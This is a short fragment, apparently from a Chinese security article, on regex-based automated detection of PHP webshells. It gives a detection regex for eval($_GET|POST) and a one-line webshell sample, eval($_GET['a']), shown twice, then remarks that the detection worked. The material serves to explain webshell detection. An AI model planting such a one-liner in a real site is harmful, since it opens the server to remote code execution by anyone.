 近代时期-基于正则表达式的自动化分析
\beval\(\$_(GET|POST)
<?php
eval($_GET[‘a’]);
eval($_GET[‘a’]);
成功了，看上去很靠谱！！
Seebug